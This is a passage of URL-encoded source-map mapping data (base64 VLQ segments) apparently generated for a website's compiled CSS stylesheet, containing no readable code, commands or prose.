CA%2CqBAAA%3BEACA%2CkBAAA%3BEACA%2CiBAAA%3BEACA%2CyBAAA%3BEACA%2CWAAW%2CmBAAX%3BEACA%2CgCAAA%3B%3BAAGA%2CWAvBR%2CiBAsBI%2CUACK%2CMACG%3BEACI%2CQAAA%3BEACA%2CWAAW%2CkBAAX%3BEACA%2CUAAA%3B%3BAAKR%2CWAhCR%2CiBA%2BBI%2CUACK%2CMACG%3BEACI%2CWAAW%2CkBAAX%3B%3BAAzPpB%2CWAuNI%2CiBAsCI%3BEACI%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CMAAA%3BEACA%2C0BAAA%3BEACA%2CWAAW%2CqBAAX%3BEACA%2CgCAAA%3BEACA%2CWAAA%3BEACA%2CWAAA%3B%3B%3B%3B%3B%3BAA6EZ%2CWACI%3BEACI%2CgBAAA%3B%3BAAFR%2CWAII%3BEACI%2CgBAAA%3BEACA%2CYAAA%3B%3BAANR%2CWAQI%3BEACI%2CmBAAA%3B%3BAATR%2CWAWI%3BEACI%2CmBAAA%3B%3BAAZR%2CWAcI%3BEACI%2CmBAAA%3B%3BAAfR%2CWAiBI%3BEACI%2CmBAAA%3B%3BAAlBR%2CWAoBI%3BEACI%2CgBAAA%3B%3BAArBR%2CWAuBI%3BEACI%2CqBAAA%3B%3BAAxBR%2CWA2BI%3BEACI%2CkBAAA%3B%3BAACA%2CWAFJ%2CuBAEK%3BEACG%2CSAAS%2CEAAT%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3BEACA%2CSAAA%3BEACA%2COAAA%3B%3BAApCZ%2CWA2BI%2CuBAWI%2CUACI%3BEACI%2CiBAAA%3BEACA%2CcAAA%3BEACA%2CgCAAA%3B%3BAA1ChB%2CWA2BI%2CuBAWI%2CUAMI%2CgBACI%3BEACI%2CgBAAA%3BEACA%2CcAAA%3B%3BAA%5C%2FCpB%2CWA2BI%2CuBAWI%2CUAMI%2CgBAKI%3BEACI%2CuBAAA%3BEACA%2CYAAA%3B%3BAAnDpB%2CWA2BI%2CuBAWI%2CUAMI%2CgBAKI%2CaAGI%3BEACI%2CcAAA%3BEACA%2CWAAA%3BEACA%2C8BAAA%3BEACA%2CaAAA%3BEACA%2CyBAAA%3BEACA%2CgBAAA%3BEACA%2C8BAAA%3B%3BAA3DxB%2CWA2BI%2CuBAWI%2CUAMI%2CgBAKI%2CaAYI%3BEACI%2CcAAA%3BEACA%2CiBAAA%3B%3BAA%5C%2FDxB%2CWA2BI%2CuBAWI%2CUAMI%2CgBAsBI%3BEACI%2CYAAA%3BEACA%2C%2BBAAA%3B%3BAApEpB%2CWA2BI%2CuBAWI%2CUAMI%2CgBA0BI%3BEACI%2C8BAAA%3BEACA%2CeAAA%3BEACA%2CcAAA%3BEACA%2CcAAA%3B%3BAA1EpB%2CWA2BI%2CuBAWI%2CUAMI%2CgBAgCI%3BEACI%2CcAAA%3BEACA%2CcAAA%3BEACA%2CiBAAA%3B%3BAA%5C%2FEpB%2CWA2BI%2CuBAWI%2CUAMI%2CgBAqCI%3BEACI%2CmBAAA%3BEACA%2CuBAAA%3BEACA%2CYAAA%3BEACA%2C8BAAA%3BEACA%2CiBAAA%3B%3BAAtFpB%2CWA2FI%3BEACI%2CgBAAA%3B%3BAA5FR%2CWA2FI%2CcAEI%3BEACI%2C4BAAA%3BEACA%2CyBAAA%3BEACA%2CuBAAA%3BEACA%2CoBAAA%3BEACA%2CWAAA%3BEACA%2CeAAe%2CUAAf%3BEACA%2CgBAAgB%2CUAAhB%3BEACA%2CmBAAmB%2CUAAnB%3BEACA%2CcAAc%2CUAAd%3BEACA%2CWAAW%2CUAAX%3B%3BAACA%2CWAbR%2CcAEI%2CIAWK%3BEACG%2CeAAe%2CUAAf%3BEACA%2CgBAAgB%2CUAAhB%3BEACA%2CmBAAmB%2CUAAnB%3BEACA%2CcAAc%2CUAAd%3BEACA%2CWAAW%2CUAAX%3B%3BAA7GhB%2CWAiHI%3BEACI%2CcAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3B%3BAApHR%2CWAiHI%2CUAII%3BEACI%2CmBAAA%3BEACA%2CsBAAA%3B%3BAAvHZ%2CWAiHI%2CUAII%2CSAGI%3BEACI%2CYAAA%3B%3BAAzHhB%2CWAiHI%2CUAII%2CSAMI%3BEACI%2CeAAA%3BEACA%2CmBAAA%3BEACA%2CkBAAA%3B%3BAA9HhB%2CWAiHI%2CUAII%2CSAMI%2CmBAII%3BEACI%2CYAAA%3B%3BAAhIpB%2CWAiHI%2CUAII%2CSAcI%3BEACI%2CeAAA%3BEACA%2CqBAAA%3BEACA%2CSAAA%3BEACA%2CgBAAA%3BEACA%2CkBAAA%3BEACA%2CuBAAA%3B%3B%3B%3B%3B%3B%3B%3BAA4WhB%3BEAII%2CgBAAA%3B%3BAAJJ%2CYACI%3BEACI%2CcAAA%3B%3BAAIA%2CYADJ%2CqBACK%3BEACG%2CYAAA%3B%3BAAPZ%2CYAUI%2CgBACI%3BEACI%2CeAAA%3BEACA%2CWAAA%3B%3BAAbZ%2CYAUI%2CgBAKI%3BEACI%2CeAAA%3B%3BAAhBZ%2CYAmBI%2CQACI%3BEACI%2CuBAAA%3B%3BAArBZ%2CYAyBI%2CmBAAkB%2COAAQ%3BEACtB%2CUAAA%3B%3BAA1BR%2CYA6BI%2CgBAEI%3BEACI%2CmBAAA%3B%3BAAhCZ%2CYA6BI%2CgBAKI%3BEACI%2CkBAAA%3B%3BAAnCZ%2CYA6BI%2CgBAKI%2CsBAEI%3BEACI%2CeAAA%3BEACA%2CcAAA%3BEACA%2C6BAAA%3B%3BAAvChB%2CYA6BI%2CgBAKI%2CsBAOI%3BEACI%2CcAAA%3BEACA%2CeAAA%3BEAxDZ%2CcAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CgBAAA%3B%3BAAUJ%2CYA6BI%2CgBAmBI%3BEACI%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CcAAA%3BEACA%2CWAAA%3BEACA%2CuBAAA%3B%3BAArDZ%2CYA6BI%2CgBA0BI%3BEACI%2CeAAA%3BEACA%2CcAAA%3BEACA%2CiBAAA%3B%3BAA1DZ%2CYA6DI%3BEACI%2CeAAA%3BEACA%2CiBAAA%3B%3BAA%5C%2FDR%2CYAiEI%2CmBACI%3BEAII%2CeAAA%3BEACA%2CcAAA%3BEACA%2CkBAAA%3BEACA%2CiBAAA%3B%3BAANA%2CYAFR%2CmBACI%2CeACK%3BEACG%2CYAAA%3B%3BAAOR%2CYAVJ%2CmBAUK%3BEACG%2CYAAA%3B%3BAA5EZ%2CYA%2BEI%3BEACI%2CkBAAA%3BEACA%2CmBAAA%3B%3BAAjFR%2CYAmFI%2CeACI%3BEACI%2CaAAa%2CiCAAb%3B%3BAArFZ%2CYAmFI%2CeACI%2CcAEI%3BEACI%2CkBAAA%3B%3BAAvFhB%2CYAmFI%2CeACI%2CcAEI%2CuBAEI%3BEACI%2CgBAAA%3B%3BAAzFpB%2CYAmFI%2CeACI%2CcAEI%2CuBAEI%2CsBAEI%3BEACI%2CeAAA%3BEACA%2CcAAA%3BEACA%2CcAAA%3BEACA%2CgBAAA%3B%3BAA9FxB%2CYAmFI%2CeACI%2CcAEI%2CuBAEI%2CsBASI%3BEACI%2C2BAAA%3BEACA%2CeAAA%3BEACA%2CmBAAA%3B%3BAApGxB%2CYAmFI%2CeACI%2CcAEI%2CuBAEI%2CsBAcI%3BEACI%2CeAAA%3BEACA%2CcAAA%3BEACA%2CmBAAA%3B%3BAAzGxB%2CYAmFI%2CeACI%2CcAEI%2CuBAsBI%2CyBACI%3BEACI%2C%2BBAAA%3B%3BAA9GxB%2CYAmFI%2CeACI%2CcAEI%2CuBAsBI%2CyBAII%3BEACI%2CWAAA%3B%3BAAjHxB%2CYAmFI%2CeACI%2CcAEI%2CuBA8BI%3BEACI%2C2BAAA%3B%3BAArHpB%2CYAmFI%2CeACI%2CcAEI%2CuBA8BI%2CyBAEI%3BEACI%2CcAAA%3B%3BAAvHxB%2CYAmFI%2CeACI%2CcAEI%2CuBA8BI%2CyBAEI%2CiBAEI%3BEACI%2CeAAA%3B%3B%3B%3B%3BAAyJ5B%2CcACI%2CcAAc%2CGAAE%3BAADpB%2CcAEI%2CmBAAmB%2CGAAE%3BEACjB%2CYAAA%3B%3BAAHR%2CcAKI%3BEACI%2CmBAAA%3BEACA%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CYAAA%3BEACA%2CUAAA%3B%3BAAZR%2CcAcI%3BEACI%2CUAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3B%3BAAjBR%2CcAmBI%3BEACI%2CiBAAA%3B%3BAApBR%2CcAsBI%2CqBACI%3BEACI%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CiBAAA%3BEACA%2CcAAA%3B%3BAA3BZ%2CcAsBI%2CqBAOI%3BEACI%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CcAAA%3B%3BAAhCZ%2CcAmCI%3BEACI%2CkBAAA%3BEACA%2CUAAA%3BEACA%2CQAAA%3B%3BEACA%2CSAAA%3B%3BEACA%2CWAAW%2CqBAAX%3BEACA%2CWAAA%3B%3BAAzCR%2CcAmCI%2CiCAOI%3BEACI%2CkBAAA%3BEACA%2CiBAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3B%3BAA9CZ%2CcAmCI%2CiCAOI%2CcAKI%3BEACI%2CWAAA%3BEACA%2CeAAA%3BEACA%2CmBAAA%3BEACA%2CiBAAA%3B%3BAAnDhB%2CcAmCI%2CiCAOI%2CcAWI%2CKACI%3BEACI%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CWAAA%3B%3BAAzDpB%2CcA8DI%3BEACI%2CiBAAA%3BEACA%2CkBAAA%3B%3BAAhER%2CcA8DI%2CcAGI%3BEACI%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CqBAAA%3BEACA%2CeAAA%3B%3BAACA%2CcARR%2CcAGI%2CcAKK%3BEACG%2CWAAA%3B%3BAACA%2CcAVZ%2CcAGI%2CcAKK%2CMAEI%3BEACG%2CmBAAA%3BEACA%2CmBAAmB%2CSAAnB%3BEACA%2CWAAW%2CSAAX%3B%3BAAGR%2CcAhBR%2CcAGI%2CcAaK%3BEACG%2CSAAS%2CEAAT%3BEACA%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEACA%2CSAAA%3BEACA%2COAAA%3BEACA%2CsBAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAmB%2CSAAnB%3BEACA%2CWAAW%2CSAAX%3BEACA%2C2CAAA%3BEACA%2CmCAAA%3B%3BAA1FhB%2CcA8FI%3BEACI%2CmBAAA%3B%3BAA%5C%2FFR%2CcA8FI%2CSAEI%3BEACI%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CgBAAA%3BEACA%2CkBAAA%3B%3BAApGZ%2CcA8FI%2CSAQI%2CmBAAkB%2COAAQ%3BEACtB%2CUAAA%3BEACA%2CwBAAA%3B%3BAAxGZ%2CcA2GI%2CKAAI%3BEACA%2CgBAAA%3B%3BAA5GR%2CcA8GI%3BEACI%2CmBAAA%3B%3BAA%5C%2FGR%2CcAiHI%2CmBAEI%3BAAnHR%2CcAkHI%2CiBACI%3BEACI%2CeAAA%3BEACA%2CcAAA%3B%3BAArHZ%2CcAiHI%2CmBAMI%3BAAvHR%2CcAkHI%2CiBAKI%3BEACI%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CgBAAA%3B%3BAA1HZ%2CcAiHI%2CmBAWI%3BAA5HR%2CcAkHI%2CiBAUI%3BEACI%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CgBAAA%3B%3BAA0BZ%2CwBApB2C%3BEACvC%2CcACI%3BIACI%2CkBAAA%3B%3BEAFR%2CcAII%2CKACI%2CqBACI%3BIACI%2CeAAA%3BIACA%2CiBAAA%3B%3BEARhB%2CcAII%2CKACI%2CqBAKI%3BIACI%2CeAAA%3BIACA%2CiBAAA%3B%3B%3B%3B%3B%3BAA0FpB%2COAAO%2CKAAM%3BEACT%2CiBAAA%3B%3BAAGJ%3BEACI%2CmBAAA%3B%3B%3BAACA%2CcAAC%3BEACG%2CcAAA%3B%3BAAHR%2CcAKI%3BEACI%2CiBAAA%3BEACA%2CWAAA%3BEACA%2CcAAA%3B%3BAARR%2CcAUI%3BEACI%2CUAAA%3BEACA%2CcAAA%3B%3BAAEJ%2CcAAC%3BEACG%2CiBAAA%3BEACA%2CiBAAA%3B%3BAAEJ%2CcAAC%3BEACG%2CcAAA%3B%3BAAnBR%2CcAqBI%3BEACI%2CkBAAA%3B%3BAAtBR%2CcAwBI%3BEACI%2CmBAAA%3B%3BAAzBR%2CcA2BI%3BEACI%2CkBAAA%3BEACA%2CcAAA%3B%3BAA7BR%2CcA2BI%2CUAGI%3BEACI%2CkBAAA%3BEACA%2CMAAA%3BEACA%2CYAAA%3BEACA%2CgBAAA%3B%3BAACA%2CcARR%2CUAGI%2CcAKK%3BEACG%2CSAAS%2CEAAT%3BEACA%2CqBAAA%3BEACA%2CYAAA%3BEACA%2CsBAAA%3BEACA%2CiBAAA%3BEACA%2CUAAA%3B%3BAAzChB%2CcA2BI%2CUAGI%2CcAaI%3BEACI%2CqBAAA%3BEACA%2CUAAA%3BEACA%2CsBAAA%3B%3BAA9ChB%2CcA2BI%2CUAGI%2CcAaI%2COAII%3BEACI%2CkBAAA%3B%3BAAhDpB%2CcA2BI%2CUAGI%2CcAaI%2COAII%2CMAEI%3BEACI%2CcAAA%3BEACA%2CoCAAA%3BEACA%2CkBAAA%3BEACA%2CqBAAA%3B%3BAArDxB%2CcA6DI%2CiBACI%3BEACI%2CkBAAA%3BEACA%2CkBAAA%3BEACA%2CSAAA%3BEACA%2CUAAA%3B%3BAAlEZ%2CcAqEI%3BEACI%2CsBAAA%3BEACA%2CiBAAA%3B%3BAAvER%2CcAyEI%3BEACI%2CuBAAA%3B%3BAA1ER%2CcAyEI%2CaAEI%2CcAAa%3BEACT%2CiBAAA%3B%3BAA5EZ%2CcAyEI%2CaAEI%2CcAAa%2CcAET%3BEACI%2CkBAAA%3B%3BAA9EhB%2CcAkFI%3BEACI%2CeAAA%3B%3B%3B%3B%3BAAmGR%3BEACI%2CiBAAA%3B%3BAAGJ%2CcACI%3BAADJ%2CcAEI%3BEACI%2CYAAA%3B%3BAACA%2CcAHJ%2CWAGK%3BAAAD%2CcAFJ%2COAEK%3BAACD%2CcAJJ%2CWAIK%3BAAAD%2CcAHJ%2COAGK%3BAACD%2CcALJ%2CWAKK%3BAAAD%2CcAJJ%2COAIK%3BAACD%2CcANJ%2CWAMK%3BAAAD%2CcALJ%2COAKK%3BEACG%2CcAAA%3B%3BAARZ%2CcAWI%3BEACI%2CgBAAA%3B%3BAAII%2CcAFR%2CkBACK%2CMACI%3BEACG%2CQAAA%3B%3BAAGR%2CcANJ%2CkBAMK%3BEACG%2CSAAS%2CEAAT%3BEACA%2CcAAA%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEACA%2CmBAAA%3BEACA%2CwCAAA%3BEACA%2CmCAAA%3BEACA%2CgCAAA%3BEACA%2CeAAA%3BEACA%2CgBAAA%3B%3BAAGA%2CcAnBR%2CkBAkBK%2CMACI%3BEACG%2CcAAA%3B%3BAAlChB%2CcAsCI%3BEACI%2CkBAAA%3BEACA%2CmBAAA%3B%3BAAxCR%2CcA0CI%2CUACI%3BEACI%2CaAAA%3B%3BAA5CZ%2CcA%2BCI%3BEACI%2CgBAAA%3BEACA%2CcAAA%3B%3BAAjDR%2CcA%2BCI%2CeAGI%3BEACI%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CmBAAA%3BEACA%2CcAAA%3B%3BAAtDZ%2CcA%2BCI%2CeASI%3BEACI%2C0BAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3B%3BAA3DZ%2CcA8DI%2CqBACI%3BEACI%2CmBAAA%3B%3BAAhEZ%2CcA8DI%2CqBACI%2CWAEI%3BEACI%2CkBAAA%3B%3BAAlEhB%2CcA8DI%2CqBACI%2CWAEI%2CaAEI%3BEACI%2CuBAAA%3BEACA%2CeAAA%3B%3BAArEpB%2CcA8DI%2CqBACI%2CWAEI%2CaAMI%3BEACI%2CyBAAA%3B%3BAAxEpB%2CcA8DI%2CqBACI%2CWAEI%2CaASI%3BEACI%2CqBAAA%3B%3BAA3EpB%2CcA8DI%2CqBACI%2CWAEI%2CaASI%2CYAEI%3BEACI%2CeAAA%3B%3BAAEI%2CcAjBxB%2CqBACI%2CWAEI%2CaASI%2CYAEI%2CEAEK%2CMACI%3BEACG%2CQAAA%3BEACA%2CSAAS%2CEAAT%3BEACA%2CcAAA%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEACA%2CmBAAA%3BEACA%2CwCAAA%3BEACA%2CmCAAA%3BEACA%2CgCAAA%3BEACA%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CcAAA%3BEACA%2CWAAA%3B%3BAAGR%2CcAjCpB%2CqBACI%2CWAEI%2CaASI%2CYAEI%2CEAmBK%3BEACG%2CSAAS%2CEAAT%3BEACA%2CcAAA%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEACA%2CuBAAA%3BEACA%2CwCAAA%3BEACA%2CmCAAA%3BEACA%2CgCAAA%3BEACA%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CcAAA%3BEACA%2CWAAA%3B%3BAA3G5B%2CcA8DI%2CqBACI%2CWAEI%2CaA8CI%3BEACI%2CaAAA%3BEACA%2CYAAA%3BEACA%2CcAAA%3B%3BAAlHpB%2CcA8DI%2CqBACI%2CWAEI%2CaA8CI%2CsBAII%3BEACI%2CwBAAA%3BEACA%2CgBAAA%3BEACA%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CYAAA%3B%3BAACA%2CcA3DpB%2CqBACI%2CWAEI%2CaA8CI%2CsBAII%2CMAMK%3BEACG%2CgBAAA%3B%3BAA1H5B%2CcAiII%3BEACI%2CkBAAA%3B%3BAAGA%2CcADJ%2CWACK%3BEACG%2CgBAAgB%2CWAAhB%3BEACA%2CQAAQ%2CWAAR%3B%3BAAvIZ%2CcA0II%3BEACI%2CgBAAA%3B%3BAA3IR%2CcA6II%3BEACI%2CkBAAA%3BEACA%2CaAAA%3B%3BAA%5C%2FIR%2CcAiJI%3BEACI%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CkBAAA%3B%3BAApJR%2CcAiJI%2CqBAII%3BEACI%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CYAAA%3BEACA%2C0BAAA%3B%3BAAzJZ%2CcAiJI%2CqBAUI%3BEACI%2CeAAA%3BEACA%2CyBAAA%3B%3B%3B%3B%3BAAqHA%2CcAFR%2CQACI%2CEACK%3BEACG%2CYAAA%3B%3BAAJhB%2CcAQI%2CqBACI%3BEACI%2CkBAAA%3B%3BAAVZ%2CcAQI%2CqBAII%3BEACI%2CwBAAA%3BEACA%2CkBAAA%3BEACA%2CkBAAA%3B%3BAAfZ%2CcAQI%2CqBAII%2CaAII%3BEACI%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CQAAA%3B%3B%3B%3B%3BAAuLhB%2CeACI%3BEACI%2CsBAAA%3BEACA%2CYAAA%3BEACA%2CYAAA%3BEACA%2CgBAAA%3B%3BAALR%2CeAOI%3BEACI%2CsBAAA%3BEACA%2CYAAA%3BEACA%2CWAAA%3B%3BAAVR%2CeAYI%2CMACI%2CMACI%2CGACI%3BEACI%2CgCAAA%3B%3BAAKR%2CeATR%2CMAQI%2CGACK%2CUAAU%3BEACP%2CmBAAA%3B%3BAAtBhB%2CeAYI%2CMAQI%2CGAII%3BEACI%2CiBAAA%3BEACA%2CmBAAA%3B%3B%3B%3B%3BAAUhB%3BEACI%2CiBAAA%3BEACA%2CgBAAA%3BEACA%2CaAAA%3BEACA%2CcAAA%3BEACA%2CmBAAA%3B%3BAAGJ%2CsBACI%3BEACI%2CeAAA%3B%3BAAIR%2CiBACI%3BEACI%2CiBAAA%3B%3BAAFR%2CiBAII%2CeACI%2CMACI%3BEACI%2CmBAAA%3B%3BAAKA%2CiBARZ%2CeAMI%2CMACI%2CGACK%2CUAAU%3BEACP%2CmBAAA%3B%3BAAbpB%2CiBAII%2CeAMI%2CMACI%2CGAII%3BEACI%2CmBAAA%3B%3BAAhBpB%2CiBAII%2CeAMI%2CMACI%2CGAOI%3BEAII%2CiBAAA%3B%3BAAHA%2CiBAfhB%2CeAMI%2CMACI%2CGAOI%2CGACK%3BEACG%2CmBAAA%3B%3B%3B%3B%3BAAqCxB%2CYACI%3BEACI%2CmBAAA%3BEACA%2CoBAAA%3BEACA%2CgBAAA%3B%3BAAJR%2CYACI%2CiBAII%3BEACI%2CiBAAA%3BEACA%2CWAAA%3BEACA%2CcAAA%3B%3BAARZ%2CYACI%2CiBAII%2CKAII%3BEACI%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CkBAAA%3BEACA%2CeAAA%3BEACA%2CmBAAA%3BEACA%2CyCAAA%3BEACA%2CgBAAA%3B%3BAAjBhB%2CYACI%2CiBAII%2CKAII%2CUASI%3BEACI%2CiBAAA%3BEACA%2CqBAAA%3BEACA%2CkBAAA%3BEACA%2CiBAAA%3BEACA%2CyBAAA%3BEACA%2CWAAW%2CmBAAX%3BEACA%2CgCAAA%3B%3BAAzBpB%2CYACI%2CiBAII%2CKAII%2CUAkBI%3BEACI%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CMAAA%3BEACA%2C0BAAA%3BEACA%2CWAAW%2CqBAAX%3BEACA%2CgCAAA%3BEACA%2CWAAA%3BEACA%2CWAAA%3B%3BAApCpB%2CYACI%2CiBAII%2CKAkCI%2CUAAS%2CMACL%3BEACI%2CWAAW%2CkBAAX%3B%3BAAzCpB%2CYACI%2CiBAII%2CKAkCI%2CUAAS%2CMAIL%3BEACI%2CWAAW%2CkBAAX%3BEACA%2CQAAA%3BEACA%2CWAAW%2CkBAAX%3BEACA%2CUAAA%3B%3BAAOpB%3BEACI%2CqBAAA%3BEACA%2CYAAA%3BEACA%2CWAAA%3BEACA%2CeAAA%3BEACA%2CYAAA%3BEACA%2CWAAA%3BEACA%2CwCAAA%3BEACA%2CgBAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3BEACA%2CUAAA%3B%3BAAZJ%2COAaI%3BEACI%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3B%3BAAIR%3BEACI%2CmBAAA%3BEACA%2CiBAAA%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEACA%2CoBAAA%3BEACA%2CoBAAA%3B%3BAANJ%2CUAOI%3BEACI%2CWAAA%3B%3BAACA%2CUAFJ%2CEAEK%3BEACG%2CWAAA%3B%3BAAVZ%2CUAaI%2CQAAQ%3BAAbZ%2CUAasB%2CQAAQ%3BEACtB%2CWAAA%3B%3BAAdR%2CUAgBI%2COAAM%2COAAO%3BEACT%2CsBAAA%3B%3BAACA%2CUAFJ%2COAAM%2COAAO%2CQAER%3BEACG%2CyBAAA%3B%3B%3B%3B%3BAAyBZ%3BEACI%2CiBAAA%3B%3BAAEJ%2CWACI%3BEACI%2CkBAAA%3B%3BAAFR%2CWACI%2CiBAEI%3BEACI%2CiBAAA%3BEACA%2CWAAA%3BEACA%2CcAAA%3BEACA%2CcAAA%3B%3BAAPZ%2CWACI%2CiBAEI%2CuBAKI%3BEACI%2CcAAA%3B%3BAACA%2CWATZ%2CiBAEI%2CuBAKI%2CEAEK%3BEACG%2CcAAA%3B%3BAAXpB%2CWACI%2CiBAEI%2CuBAWI%2CSACI%3BEACI%2CcAAA%3B%3BAAhBpB%2CWACI%2CiBAEI%2CuBAgBI%3BEACI%2C8BAAA%3BEACA%2C%2BBAAA%3B%3BAArBhB%2CWACI%2CiBAEI%2CuBAoBI%3BEACI%2CcAAA%3B%3BAAxBhB%2CWA4BI%3BEACI%2CiBAAA%3B%3BAAGA%2CWADJ%2CiBACK%3BEACG%2CiBAAA%3B%3BAAjCZ%2CWA%2BBI%2CiBAII%2CMAGI%3BAAtCZ%2CWA%2BBI%2CiBAKI%2COAEI%3BAAtCZ%2CWA%2BBI%2CiBAMI%2CWACI%3BEACI%2CmBAAA%3BEACA%2CYAAA%3BEACA%2CcAAA%3B%3BAAzChB%2CWA6CI%3BEACI%2CmBAAA%3B%3BAA9CR%2CWAgDI%3BEACI%2CkBAAA%3B%3BAAjDR%2CWAmDI%3BEACI%2CgBAAA%3B%3BAApDR%2CWAsDI%3BEACI%2CqBAAA%3BEACA%2CmBAAA%3B%3BAAxDR%2CWA0DI%2CSACI%3BEACI%2CaAAA%3BEACA%2CmBAAA%3BEACA%2CcAAA%3BEACA%2CYAAA%3BEACA%2CeAAA%3B%3BAAhEZ%2CWAmEI%2CiBAAiB%3BEACb%2CWAAA%3B%3BAApER%2CWAsEI%2COAAM%2CQACF%2CMACI%3BEACI%2CcAAA%3B%3BAAzEhB%2CWAsEI%2COAAM%2CQAMF%2CSAAQ%2CQACJ%3BEACI%2CmBAAA%3BEACA%2CYAAA%3B%3BAC1xIhB%3BEACC%2CYAAA%3B%3BAAGD%2CYAAa%2CcAAc%2CgBAAgB%2CQAAO%2CQAAS%3BEACvD%2CgBAAA%3B%3BAAEJ%2CWAAY%2CQAAO%2CUAAa%3BAAAY%2CWAAY%2CQAAU%3BEAC9D%2CoCAAA%3B%3BAAEJ%2CWAAY%2CQAAQ%2CSAAS%3BEACzB%2CwCAAA%3B%3B%3B%3B%3B%3B%3B%3B%3B%3B%3B%3B%3B%3BAZuFJ%2CYAAY%3BEAoFR%2CmBAAA%3B%3B%3B%3B%3B%3BAApFJ%2CYAAY%2CeAQR%3BEACI%2CkBAAA%3BEACA%2CmBAAA%3B%3BAAVR%2CYAAY%2CeAQR%2C2DAGI%3BEACI%2C6BAAA%3B%3BAAZZ%2CYAAY%2CeAqFR%3BEACI%2CmBAAA%3B%3BAAtFR%2CYAAY%2CeAwFR%3BEACI%2CmBAAA%3B%3BAAzFR%2CYAAY%2CeA2FR%3BEACI%2CmBAAA%3B%3BAA5FR%2CYAAY%2CeA8FR%3BEACI%2CmBAAA%3B%3BAA%5C%2FFR%2CYAAY%2CeAiGR%3BEACI%2CmBAAA%3B%3BAAlGR%2CYAAY%2CeAoGR%3BEACI%2CmBAAA%3B%3BAArGR%2CYAAY%2CeA8GR%2COAAO%2CeAAe%2CeAAe%3BAA9GzC%2CYAAY%2CeA8GqC%3BEA7FzC%2CyBAAA%3BEACA%2CyBAAA%3BEAhBA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C0BAAA%3BEAcA%2C0BAAA%3BEACA%2CqCAAA%3BEACA%2CmBAAA%3B%3BAAtBR%2CYAAY%2CeA8GR%2COAAO%2CeAAe%2CeAAe%2COAvFjC%3BAAvBR%2CYAAY%2CeA8GqC%2COAvFzC%3BEACI%2CcAAA%3BEACA%2CaAjDU%2C6BAiDV%3BEACA%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CiBAAA%3B%3BAAEJ%2CYA9BI%2CeA8GR%2COAAO%2CeAAe%2CeAAe%2COAhFhC%3BAAAD%2CYA9BI%2CeA8GqC%2COAhFxC%3BEACG%2C%2BBAAA%3BEACA%2CyBAAA%3BEACA%2CyBAAA%3B%3BAAHJ%2CYA9BI%2CeA8GR%2COAAO%2CeAAe%2CeAAe%2COAhFhC%2CMAIG%3BAAJJ%2CYA9BI%2CeA8GqC%2COAhFxC%2CMAIG%3BEACI%2CcAAA%3B%3BAA8EJ%2CYAjHA%2CeA8GR%2COAAO%2CeAAe%2CeAAe%2COAEhC%2COACI%3BAAAD%2CYAjHA%2CeA8GqC%2COAExC%2COACI%3BEAzEL%2CyBAAA%3BEACA%2CyBAAA%3BEACA%2CcAAA%3BEACA%2C0BAAA%3BEACA%2CqCAAA%3BEA1CA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C0BAAA%3B%3BAA2GI%2CYAjHA%2CeA8GR%2COAAO%2CeAAe%2CeAAe%2COAEhC%2COACI%2CQAnEL%3BAAmEI%2CYAjHA%2CeA8GqC%2COAExC%2COACI%2CQAnEL%3BEACI%2CcAAA%3BEACA%2CiBAAA%3B%3BAAEJ%2CYAlDI%2CeA8GR%2COAAO%2CeAAe%2CeAAe%2COAEhC%2COACI%2CQA%5C%2FDJ%3BAAAD%2CYAlDI%2CeA8GqC%2COAExC%2COACI%2CQA%5C%2FDJ%3BEACG%2CyBAAA%3BEACA%2CyBAAA%3BEACA%2CcAAA%3B%3BAAHJ%2CYAlDI%2CeA8GR%2COAAO%2CeAAe%2CeAAe%2COAEhC%2COACI%2CQA%5C%2FDJ%2CMAIG%3BAAJJ%2CYAlDI%2CeA8GqC%2COAExC%2COACI%2CQA%5C%2FDJ%2CMAIG%3BEACI%2CcAAA%3B%3BAAkDR%2CYAzGI%2CeA8GR%2COAAO%2CeAAe%2CeAAe%2COAEhC%2COACI%2CQARJ%3BAAAD%2CYAzGI%2CeA8GqC%2COAExC%2COACI%2CQARJ%3BEAvGD%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C0BAAA%3B%3BAA%2BGI%2CYArHA%2CeA8GR%2COAAO%2CeAAe%2CeAAe%2COAEhC%2COAKI%3BAAAD%2CYAr